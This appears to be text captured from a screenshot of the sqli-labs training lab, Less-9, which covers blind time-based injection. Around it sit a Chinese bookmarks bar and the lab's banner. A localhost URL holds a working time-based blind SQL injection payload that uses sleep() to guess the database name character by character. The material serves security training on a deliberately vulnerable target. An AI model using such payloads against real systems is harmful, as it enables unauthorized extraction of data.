 Less-9 Blind- Time based- Single
2024年3月安排
详细sqli-labs（1-65）通关讲解-CS
localhost:8080/sqli-labs/Less-9/?id=1'and if(ascii(substr((select database()),1,1))=115,sleep(5),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9